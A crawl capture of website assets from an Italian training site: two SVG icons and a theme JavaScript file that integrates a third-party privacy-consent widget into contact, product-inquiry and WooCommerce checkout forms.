<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99"><g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)"><path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js
body_size: 1284
content:
jQuery(document).ready(function($) {

  
    // DATAONE
    var mm_dataone_config = {
        "owner_id": 16,
        "forms": [
            // Contatti e Coworking
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2910',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
            // Checkout
            {
                "form_type": 'Checkout',
                "form_id": '.woocommerce-checkout',
                "classes_add": [
                    ['#billing_first_name', 'mm-prv-name'],
                    ['#billing_last_name', 'mm-prv-surname'],
                    ['#billing_email', 'mm-prv-email'],
                    ['#billing_phone', 'mm-prv-telephone']
                ],
                "submit": '#place_order', 
                "el_to_remove": [],
                "el_to_wrap": '',
                "el_to_before": '.flux-checkout__form-inner',
                "el_to_hide": []
            },
            // Richiesta informazioni su prodotto
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2465',
                "term_id": 'ab216cee-d6d0-48f6-a6d0-f6d19c80c8d2',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
        ]
    }

    var mm_dataone = {
        
        /* multi form case with bootsrap nav */
        init: function() {
            
        $ = jQuery; 
            function microtime() {

                var d = new Date();
                var n = d.getTime();
                return n;
            }

            $('head').append('<link data-cssone="1" rel="stylesheet" type="text/css" href="https://static.dataone.online/widget/mmprvwidget.css?d=' + microtime() + '">');

            var forms = mm_dataone_config.forms;

            setWidgetWrapper = function (form) {
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_wrap).length > 0) {
                  $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                }
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_before).length > 0) {
                  $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                }
            }

            setSubmitButton = function (form) {
                $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
            }

            $.each(forms, function(index, form) { 
                console.log(form.form_id);
                
                if ($(form.form_id).length > 0) {
                    $('form').removeClass('mm-prv-form');

                    if ($(form.form_id).is("form")) {
                        $(form.form_id).addClass('mm-prv-form');
                    } else {
                        $(form.form_id).find('form').addClass('mm-prv-form');
                    }



                    var submit_text = $(form.form_id).find(form.submit).html();
                    var submit_classes = $(form.form_id).find(form.submit).attr('class');


                    $.each(form.classes_add, function(idx, field) {
                        $(form.form_id).find(field[0]).addClass(field[1]);
                    });


                    $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');


                    $.each(form.el_to_remove, function(idx, remove) {
                        $(form.form_id).find(remove).remove();
                    });


                    if (form.el_to_wrap != '' && $(form.form_id).find(form.el_to_wrap).length > 0) {
                        $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                    }


                    if (form.el_to_before != '' && $(form.form_id).find(form.el_to_before).length > 0) {
                        console.log($(form.form_id).find(form.el_to_before));
                        $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                    }

                    $(form.form_id).find('[name="privacy"]').closest('.col-12').find('.w-100').wrapAll('<div id="mm-prv-wdg"></div>');


                    $.each(form.el_to_hide, function(idx, hidden) {
                        $('<input type="hidden" name="' + hidden[0] + '" value="' + hidden[1] + '">').insertBefore($('#mm-prv-wdg'));
                    });



                    var term_id = form.term_id;
                    var getLangCode_ar = $('html').attr('lang').split('-');
                    var getLangCode = getLangCode_ar[0];

                    window.prwidget = {
                        language: getLangCode,
                        submitCaption: submit_text,
                        submitClass: submit_classes,
                        submitAttributes: [],
                        ownerId: mm_dataone_config.owner_id,
                        // baseURL: 'https://privacy.dataone.online',
	                    // bkBaseUrl: 'https://privacy.dataone.online'  
                        termId: term_id
                    }
                    //console.log(window.prwidget)

                    // return false;
                    //$.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                    if (form.form_type == 'Checkout') {
                        console.log("sono quaaaa");
                        /* checkout case */
                        $(document).one('updated_checkout', function() {
                            // console.log("sono qua");
                            /* move wrapper */
                            
                            $("#mm-prv-wdg").appendTo(".woocommerce-terms-and-conditions-wrapper");
                            $(".woocommerce-terms-and-conditions-wrapper").wrapAll('<div id="mm-prv-wdg"></div>');
                            $(".woocommerce-privacy-policy-text").remove();
                            /* reassign submit features */
                            $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            
                            /* call widget features */
                            $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                            return false;

                        });
                        $(document).delegate('[name="payment_method"]', 'change', function() {
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            $(".mm-prv-agree-submit").html(window.prwidget.submitCaption)
                            setWidgetWrapper(form);
                            return false;
                        });
                    } else {
                        $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                        return false;
                    }
                }

            });

        } 
    }

    
    mm_dataone.init();

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 140.3 136" style="enable-background:new 0 0 140.3 136;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:#FFFFFF;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:round;stroke-linejoin:round;}	.st3{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}</style><g>	<g>		<path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M7.2,109.8   c0-23.5,19-42.6,42.6-42.6s42.6,19,42.6,42.6"></path>		<path class="st0" d="M49.7,11.5c-12.7,0-22.9,10.3-22.9,22.9s10.3,22.9,22.9,22.9c12.7,0,22.9-10.3,22.9-22.9S62.4,11.5,49.7,11.5   z"></path>	</g>	<g>		<path class="st1" d="M96.4,122.2c18.6,1.6,35-12.1,36.6-30.7c1.6-18.6-12.1-35-30.7-36.6c-18.6-1.6-35,12.1-36.6,30.7   C64,104.2,77.7,120.5,96.4,122.2z"></path>		<path class="st0" d="M102.3,54.5l-0.6,6.7"></path>		<path class="st0" d="M125.7,66.4l-5.3,4.4"></path>		<path class="st0" d="M133.3,91.5l-6.7-0.6"></path>		<path class="st0" d="M121.5,114.9l-4.4-5.3"></path>		<path class="st0" d="M96.3,122.5l0.6-6.7"></path>		<path class="st0" d="M72.9,110.6l5.3-4.4"></path>		<path class="st0" d="M65.4,85.5l6.7,0.6"></path>		<path class="st0" d="M77.2,62.1l4.4,5.3"></path>		<g>			<path class="st2" d="M99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5"></path>		</g>		<polygon class="st3" points="113.1,77 105.9,96.4 85.3,100 92.8,80.7   "></polygon>	</g></g></svg>